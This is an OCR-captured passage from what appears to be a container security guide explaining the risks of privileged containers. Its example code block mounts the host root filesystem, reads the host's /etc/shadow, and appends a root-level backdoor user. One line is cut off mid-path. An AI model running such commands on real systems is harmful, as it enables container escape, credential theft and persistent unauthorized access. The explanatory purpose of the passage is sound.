
CAP_SYS_MODULE. They can see all devices such as
/dev/sda, /dev/mem, and /dev/kvm. They have the
ability to mount filesystems, including the host root
filesystem. They can load kernel modules and access
physical memory directly.
Why this matters
: A privileged container can:
Copy
code
# Mount the host root filesystem
mount /dev/sda1 /host-root
# Read the host's /etc/shadow
cat /host-root/etc/shadow
# Modify the host's configuration
echo "backdoor-user:x:0:0::/root:/bin/bash" >> /host
# Load a malicious kernel module